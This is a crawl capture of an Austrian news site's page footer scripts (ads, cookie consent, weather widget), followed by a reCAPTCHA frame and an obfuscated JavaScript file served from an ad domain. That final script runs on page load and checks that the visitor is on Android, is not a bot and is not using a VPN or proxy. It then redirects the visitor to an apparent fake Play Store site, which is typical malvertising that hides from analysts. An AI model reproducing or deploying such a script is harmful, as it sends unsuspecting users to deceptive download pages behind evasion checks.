<!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_passive_groups = {"42_1":{"type":"group","id":42,"elementid":["gto-e81ade56dba94bd8507071caabe1739a"],"ads":{"117047":{"id":117047,"title":"Google - SkyBanner","expiry_date":0,"visitors":[],"content":"<div data-gto-trackid=\"117047\" data-gto-trackbid=\"1\" class=\"gto-target\" id=\"gto-374772812\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4213389841399221\" crossorigin=\"anonymous\"><\/script><ins class=\"adsbygoogle\" style=\"display:inline-block;width:728px;height:90px;\" \ndata-ad-client=\"ca-pub-4213389841399221\" \ndata-ad-slot=\"8570824791\"><\/ins> \n<script> \n(adsbygoogle = window.adsbygoogle || []).push({}); \n<\/script>\n<\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"adsense","position":"","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":42,"name":"SKY-Banner","weights":{"117047":10},"type":"default","ordered_ad_ids":[117047],"ad_count":1}},"49_9":{"type":"group","id":49,"elementid":["gto-d327785bd7aaa2d7103b3c957c579928"],"ads":{"106437":{"id":106437,"title":"Google - Sidebar","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"gto-1964667677\" data-gto-trackid=\"106437\" data-gto-trackbid=\"1\" class=\"gto-target\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4213389841399221\" crossorigin=\"anonymous\"><\/script><ins class=\"adsbygoogle\" style=\"display:inline-block;width:250px;height:250px;\" \ndata-ad-client=\"ca-pub-4213389841399221\" \ndata-ad-slot=\"4758424792\"><\/ins> \n<script> \n(adsbygoogle = window.adsbygoogle || []).push({}); \n<\/script>\n<\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"adsense","position":"center","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"296704":{"id":296704,"title":"Auto Roth - Mobil","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<div data-gto-trackid=\"296704\" data-gto-trackbid=\"1\" class=\"gto-target\" id=\"gto-579613445\"><a data-no-instant=\"1\" href=\"https:\/\/www.autoroth.at\/\" rel=\"noopener\" class=\"adv-link\" target=\"_blank\" aria-label=\"Autoroth-2021\"><img src=\"https:\/\/gailtal-journal.at\/wp-content\/uploads\/2021\/11\/Autoroth-2021-Mobil.gif\" alt=\"Autoroth-2021\"  width=\"250\" height=\"250\"  style=\" max-width: 100%; height: auto;opacity: 1 !important;\" \/><\/a><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"381469":{"id":381469,"title":"Auto Roth - Suzuki Snow Fox 2025 - Mobil","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<div data-gto-trackid=\"381469\" data-gto-trackbid=\"1\" class=\"gto-target\" id=\"gto-256128376\"><a data-no-instant=\"1\" href=\"https:\/\/www.autoroth.at\/\" rel=\"noopener\" class=\"adv-link\" target=\"_blank\" aria-label=\"SnowFox-300&#215;300\"><img src=\"https:\/\/gailtal-journal.at\/wp-content\/uploads\/2025\/11\/SnowFox-300x300-1.jpg\" alt=\"\"  width=\"300\" height=\"300\"  style=\" max-width: 100%; height: auto;opacity: 1 !important;\" \/><\/a><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"312584":{"id":312584,"title":"Oberdruck -  Sidebar","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"gto-1090422278\" data-gto-trackid=\"312584\" data-gto-trackbid=\"1\" class=\"gto-target\"><a data-no-instant=\"1\" href=\"https:\/\/www.oberdruck.at\/\" rel=\"noopener\" class=\"adv-link\" target=\"_blank\" aria-label=\"oberdruck-mobil-2023\"><img src=\"https:\/\/gailtal-journal.at\/wp-content\/uploads\/2022\/09\/oberdruck-mobil-2023.gif\" alt=\"oberdruck-mobil-2023\"  width=\"300\" height=\"300\"  style=\"display: inline-block; max-width: 100%; height: auto;opacity: 1 !important;\" \/><\/a><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center_nofloat","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":49,"name":"Sidebar-Banner","weights":{"296704":7,"296705":7,"106437":7,"312584":7,"380345":7,"381312":10,"381311":10,"381469":10},"type":"default","ordered_ad_ids":[106437,296704,381469,312584],"ad_count":1}},"49_11":{"type":"group","id":49,"elementid":["gto-c6f7ecb1e871c444fac308ddb6252a4d"],"ads":{"296704":{"id":296704,"title":"Auto Roth - Mobil","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<div data-gto-trackid=\"296704\" data-gto-trackbid=\"1\" class=\"gto-target\" id=\"gto-1743205169\"><a data-no-instant=\"1\" href=\"https:\/\/www.autoroth.at\/\" rel=\"noopener\" class=\"adv-link\" target=\"_blank\" aria-label=\"Autoroth-2021\"><img src=\"https:\/\/gailtal-journal.at\/wp-content\/uploads\/2021\/11\/Autoroth-2021-Mobil.gif\" alt=\"Autoroth-2021\"  width=\"250\" height=\"250\"  style=\" max-width: 100%; height: auto;opacity: 1 !important;\" \/><\/a><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"312584":{"id":312584,"title":"Oberdruck -  Sidebar","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"gto-1806821365\" data-gto-trackid=\"312584\" data-gto-trackbid=\"1\" class=\"gto-target\"><a data-no-instant=\"1\" href=\"https:\/\/www.oberdruck.at\/\" rel=\"noopener\" class=\"adv-link\" target=\"_blank\" aria-label=\"oberdruck-mobil-2023\"><img src=\"https:\/\/gailtal-journal.at\/wp-content\/uploads\/2022\/09\/oberdruck-mobil-2023.gif\" alt=\"oberdruck-mobil-2023\"  width=\"300\" height=\"300\"  style=\"display: inline-block; max-width: 100%; height: auto;opacity: 1 !important;\" \/><\/a><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center_nofloat","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"381469":{"id":381469,"title":"Auto Roth - Suzuki Snow Fox 2025 - Mobil","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"content":"<div data-gto-trackid=\"381469\" data-gto-trackbid=\"1\" class=\"gto-target\" id=\"gto-977803775\"><a data-no-instant=\"1\" href=\"https:\/\/www.autoroth.at\/\" rel=\"noopener\" class=\"adv-link\" target=\"_blank\" aria-label=\"SnowFox-300&#215;300\"><img src=\"https:\/\/gailtal-journal.at\/wp-content\/uploads\/2025\/11\/SnowFox-300x300-1.jpg\" alt=\"\"  width=\"300\" height=\"300\"  style=\" max-width: 100%; height: auto;opacity: 1 !important;\" \/><\/a><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"106437":{"id":106437,"title":"Google - Sidebar","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"gto-2047159313\" data-gto-trackid=\"106437\" data-gto-trackbid=\"1\" class=\"gto-target\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4213389841399221\" crossorigin=\"anonymous\"><\/script><ins class=\"adsbygoogle\" style=\"display:inline-block;width:250px;height:250px;\" \ndata-ad-client=\"ca-pub-4213389841399221\" \ndata-ad-slot=\"4758424792\"><\/ins> \n<script> \n(adsbygoogle = window.adsbygoogle || []).push({}); \n<\/script>\n<\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"adsense","position":"center","tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":49,"name":"Sidebar-Banner","weights":{"296704":7,"296705":7,"106437":7,"312584":7,"380345":7,"381312":10,"381311":10,"381469":10},"type":"default","ordered_ad_ids":[296704,312584,381469,106437],"ad_count":1}}};
window.advads_passive_placements = {"popup_13":{"type":"group","id":3625,"elementid":["gto-845d2305727682da2d9b5dfa95b862d2"],"ads":[],"group_info":{"id":3625,"name":"PopUp","weights":{"332019":5,"320596":10,"319775":10,"319777":10,"353812":10},"type":"default","ordered_ad_ids":[353812],"ad_count":1},"placement_info":{"type":"layer","name":"PopUp","item":"group_3625","options":{"layer_placement":{"trigger":"","offset":"0","delay_sec":"0","effect":"fadein","duration":"3","background":"1","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"inside","side":"right","timeout":"0"},"sticky":{"assistant":"center","position":{"width":"0","height":"0"}}}},"key":"popup","id":"popup"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'gto-1750305030' ] = function() {advads.close( '#gto-1750305030' );};});<\/script>"},{"before":"<div class=\"gto-popup gto-layer advads-effect advads-effect-fadein advads-duration-3 gto-layer-onload advads-has-background advads-close is-sticky use-fancybox\" data-width=\"600\" data-height=\"600\" data-position=\"center\" style=\"display: none; \" id=\"gto-1750305030\"><div class=\"gto-adlabel\">Anzeige<\/div>","after":"<\/div>"}],"inject_before":[""]}};
window.advads_ajax_queries = [{"id":"vor-dem-inhalt","method":"placement","params":{"previous_method":"placement","previous_id":"vor-dem-inhalt","post":"r0","url_parameter":"\/top-beitrag\/monatelang-gefordert-schultests-gelten-auch-als-eintrittstests\/","placement_type":"post_top","output":{"class":["gto-vor-dem-inhalt"],"placement_id":"vor-dem-inhalt"}},"elementid":"gto-871bb9d3a66805e249aa0e40b30594aa","blog_id":1},{"id":"vor-dem-inhalt_2","method":"placement","params":{"previous_method":"placement","previous_id":"vor-dem-inhalt_2","post":"r0","url_parameter":"\/top-beitrag\/monatelang-gefordert-schultests-gelten-auch-als-eintrittstests\/","placement_type":"post_top","output":{"class":["gto-vor-dem-inhalt_2"],"placement_id":"vor-dem-inhalt_2"}},"elementid":"gto-81322a9dd92975245d16e5b08e9e9afe","blog_id":1},{"id":"vor-dem-inhalt","method":"placement","params":{"previous_method":"placement","previous_id":"vor-dem-inhalt","post":"r0","url_parameter":"\/top-beitrag\/monatelang-gefordert-schultests-gelten-auch-als-eintrittstests\/","placement_type":"post_top","output":{"class":["gto-vor-dem-inhalt"],"placement_id":"vor-dem-inhalt"}},"elementid":"gto-45781741e0e4b59cc1ec52b3c54a9d85","blog_id":1},{"id":"vor-dem-inhalt_2","method":"placement","params":{"previous_method":"placement","previous_id":"vor-dem-inhalt_2","post":"r0","url_parameter":"\/top-beitrag\/monatelang-gefordert-schultests-gelten-auch-als-eintrittstests\/","placement_type":"post_top","output":{"class":["gto-vor-dem-inhalt_2"],"placement_id":"vor-dem-inhalt_2"}},"elementid":"gto-0e24ee7a0ef2837516e7939f46589e47","blog_id":1},{"id":"vor-dem-inhalt","method":"placement","params":{"previous_method":"placement","previous_id":"vor-dem-inhalt","post":"r0","url_parameter":"\/top-beitrag\/monatelang-gefordert-schultests-gelten-auch-als-eintrittstests\/","placement_type":"post_top","output":{"class":["gto-vor-dem-inhalt"],"placement_id":"vor-dem-inhalt"}},"elementid":"gto-ba2aff0a7a0c67bf7a09254a58270610","blog_id":1},{"id":"vor-dem-inhalt_2","method":"placement","params":{"previous_method":"placement","previous_id":"vor-dem-inhalt_2","post":"r0","url_parameter":"\/top-beitrag\/monatelang-gefordert-schultests-gelten-auch-als-eintrittstests\/","placement_type":"post_top","output":{"class":["gto-vor-dem-inhalt_2"],"placement_id":"vor-dem-inhalt_2"}},"elementid":"gto-147bd0f6828b1a1b9fdc1c8c1fb6cf1c","blog_id":1}];
window.advads_ajax_queries_args = {"r0":{"id":287708,"author":"8","post_type":"post"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script><template id="brlbs-cmpnt-cb-template-reddit">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="reddit" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-reddit"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://gailtal-journal.at/wp-content/uploads/borlabs-cookie/1/bct-reddit-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>Reddit</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-reddit");
    const divsToInsertBlocker = document.querySelectorAll('blockquote.reddit-embed-bq');
    for (const div of divsToInsertBlocker) {
        const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
        div.replaceWith(blocked);
    }
})()
</script><template id="brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="x-alias-twitter-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-x"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://gailtal-journal.at/wp-content/uploads/borlabs-cookie/1/cb-twitter-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie sehen gerade einen Platzhalterinhalt von <strong>X</strong>. Um auf den eigentlichen Inhalt zuzugreifen, klicken Sie auf die Schaltfläche unten. Bitte beachten Sie, dass dabei Daten an Drittanbieter weitergegeben werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('blockquote.twitter-tweet,blockquote.twitter-video');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.5" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.5" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.5" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.5" id="tdWeather-js"></script>

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Hermagor","api_location":"Hermagor","api_language":"de","api_key":"2aa472adaba13f5c250b56e941895f88","today_icon":"broken-clouds-d","today_icon_text":"\u00dcberwiegend bew\u00f6lkt","today_temp":[2.100000000000000088817841970012523233890533447265625,35.89999999999999857891452847979962825775146484375],"today_humidity":85,"today_wind_speed":[1.1999999999999999555910790149937383830547332763671875,0.6999999999999999555910790149937383830547332763671875],"today_min":[2.100000000000000088817841970012523233890533447265625,35.89999999999999857891452847979962825775146484375],"today_max":[2.100000000000000088817841970012523233890533447265625,35.89999999999999857891452847979962825775146484375],"today_clouds":78,"current_unit":0,"forecast":[{"timestamp":1769882400,"day_name":"Sa","day_temp":[1,34],"owm_day_index":0},{"timestamp":1769904000,"day_name":"So","day_temp":[2,36],"owm_day_index":2},{"timestamp":1769990400,"day_name":"Mo","day_temp":[2,36],"owm_day_index":10},{"timestamp":1770076800,"day_name":"Di","day_temp":[3,37],"owm_day_index":18},{"timestamp":1770163200,"day_name":"Mi","day_temp":[3,37],"owm_day_index":26},{"timestamp":1770249600,"day_name":"Do","day_temp":[2,36],"owm_day_index":34}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<script id="gto-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/gailtal-journal.at\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/gailtal-journal.at\/linkout\/"};</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://gailtal-journal.at/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Bzshnk9IzX2ZniDB5kibXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769880526494');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://adpixel.network/public/de18min.js
body_size: 1610
content:
const _0x5b09ab=_0x33a0;(function(_0x48544a,_0x476930){const _0x391140=_0x33a0,_0x4c3911=_0x48544a();while(!![]){try{const _0x5b4b27=parseInt(_0x391140(0xa0))/0x1*(parseInt(_0x391140(0xb2))/0x2)+parseInt(_0x391140(0x96))/0x3*(-parseInt(_0x391140(0x9b))/0x4)+-parseInt(_0x391140(0xb6))/0x5+parseInt(_0x391140(0xb7))/0x6+parseInt(_0x391140(0xaa))/0x7*(-parseInt(_0x391140(0x91))/0x8)+-parseInt(_0x391140(0xa8))/0x9*(parseInt(_0x391140(0xac))/0xa)+-parseInt(_0x391140(0x98))/0xb*(-parseInt(_0x391140(0xa2))/0xc);if(_0x5b4b27===_0x476930)break;else _0x4c3911['push'](_0x4c3911['shift']());}catch(_0x538096){_0x4c3911['push'](_0x4c3911['shift']());}}}(_0x49bb,0x240dd));const _0x123f5c=(function(){let _0x3f50af=!![];return function(_0x64c1e4,_0x50c8ce){const _0x2a4d72=_0x3f50af?function(){const _0x2fce0b=_0x33a0;if(_0x50c8ce){const _0x2d871f=_0x50c8ce[_0x2fce0b(0xa7)](_0x64c1e4,arguments);return _0x50c8ce=null,_0x2d871f;}}:function(){};return _0x3f50af=![],_0x2a4d72;};}()),_0x21eafe=_0x123f5c(this,function(){const _0x455cf4=_0x33a0;return _0x21eafe[_0x455cf4(0xa5)]()['search'](_0x455cf4(0xb3))['toString']()[_0x455cf4(0xb5)](_0x21eafe)[_0x455cf4(0x99)]('(((.+)+)+)+$');});_0x21eafe();const _0x4ecfff=(function(){let _0x5c7f62=!![];return function(_0x50febd,_0x19569e){const _0x463226=_0x5c7f62?function(){const _0xef4924=_0x33a0;if(_0x19569e){const _0x5f55d7=_0x19569e[_0xef4924(0xa7)](_0x50febd,arguments);return _0x19569e=null,_0x5f55d7;}}:function(){};return _0x5c7f62=![],_0x463226;};}()),_0x3c5ccb=_0x4ecfff(this,function(){const _0x5f40b9=_0x33a0;let _0x482e80;try{const _0x24d57b=Function(_0x5f40b9(0xa4)+_0x5f40b9(0x9f)+');');_0x482e80=_0x24d57b();}catch(_0x30492b){_0x482e80=window;}const _0x52e8ba=_0x482e80[_0x5f40b9(0xa9)]=_0x482e80[_0x5f40b9(0xa9)]||{},_0x5d1589=[_0x5f40b9(0x92),_0x5f40b9(0xad),_0x5f40b9(0xa6),'error',_0x5f40b9(0xaf),_0x5f40b9(0xb1),_0x5f40b9(0x93)];for(let _0x1905e8=0x0;_0x1905e8<_0x5d1589[_0x5f40b9(0x9d)];_0x1905e8++){const _0xadad22=_0x4ecfff['constructor'][_0x5f40b9(0xae)][_0x5f40b9(0x8e)](_0x4ecfff),_0x4d50b9=_0x5d1589[_0x1905e8],_0x35478c=_0x52e8ba[_0x4d50b9]||_0xadad22;_0xadad22['__proto__']=_0x4ecfff[_0x5f40b9(0x8e)](_0x4ecfff),_0xadad22[_0x5f40b9(0xa5)]=_0x35478c[_0x5f40b9(0xa5)][_0x5f40b9(0x8e)](_0x35478c),_0x52e8ba[_0x4d50b9]=_0xadad22;}});_0x3c5ccb();async function isVpnOrProxy(_0x1172c5){const _0x24fdc3=_0x33a0,_0x5da3bb=await fetch(_0x24fdc3(0x9a)),_0x2e5ca0=await _0x5da3bb[_0x24fdc3(0x9c)]();return _0x2e5ca0&&_0x2e5ca0[_0x24fdc3(0xb4)]&&(_0x2e5ca0['org'][_0x24fdc3(0xab)](_0x24fdc3(0x9e))||_0x2e5ca0[_0x24fdc3(0xb4)][_0x24fdc3(0xab)](_0x24fdc3(0x95)));}async function redirectIfAndroid(){const _0x429e46=_0x33a0;if(isAndroid()&&!isBot()){const _0x9d8201=await getUserIp();_0x9d8201&&!await isVpnOrProxy(_0x9d8201)&&(window[_0x429e46(0x94)][_0x429e46(0x97)]='https://global-playstores.com/at_de/');}}function getUserIp(){const _0x55f0f8=_0x33a0;return fetch(_0x55f0f8(0xb0))[_0x55f0f8(0x90)](_0x4d1853=>_0x4d1853['json']())[_0x55f0f8(0x90)](_0x4dc8ef=>_0x4dc8ef['ip']);}function _0x33a0(_0x20f701,_0x13af47){_0x20f701=_0x20f701-0x8e;const _0x5c351c=_0x49bb();let _0x3c5ccb=_0x5c351c[_0x20f701];return _0x3c5ccb;}function _0x49bb(){const _0x37fef7=['return\x20(function()\x20','toString','info','apply','126765DuBuoA','console','134967CDmTZu','includes','20ftIfpg','warn','prototype','exception','https://api.ipify.org?format=json','table','317002DwXNNL','(((.+)+)+)+$','org','constructor','1138820CnZeUB','238848usWAZD','bind','test','then','120kTeOoo','log','trace','location','Proxy','210363AbnsGI','href','11gaFcUs','search','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','4yuytOD','json','length','VPN','{}.constructor(\x22return\x20this\x22)(\x20)','1Dhwgwz','userAgent','6775656PlyLJD','onload'];_0x49bb=function(){return _0x37fef7;};return _0x49bb();}function isAndroid(){const _0x173fbb=_0x33a0;return/Android/i[_0x173fbb(0x8f)](navigator[_0x173fbb(0xa1)]);}function isBot(){const _0x22573b=_0x33a0;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x22573b(0x8f)](navigator[_0x22573b(0xa1)]);}window[_0x5b09ab(0xa3)]=redirectIfAndroid;